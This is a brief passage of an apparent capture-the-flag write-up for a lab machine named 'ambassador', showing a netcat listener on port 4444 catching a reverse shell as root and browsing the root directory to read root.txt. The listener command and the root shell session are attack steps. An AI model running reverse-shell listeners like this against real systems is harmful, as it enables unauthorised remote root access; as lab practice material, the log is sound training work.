 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.254] from (UNKNOWN) [10.10.11.183] 46310
bash: cannot set terminal process group (134284): Inappropriate ioctl for device
bash: no job control in this shell
root@ambassador:/# whoami
whoami
root
root@ambassador:/# cd root
cd root
root@ambassador:~# ls
ls
cleanup.sh
root.txt
snap
root@ambassador:~# cat root.txt
cat root.txt
root@ambassador:~#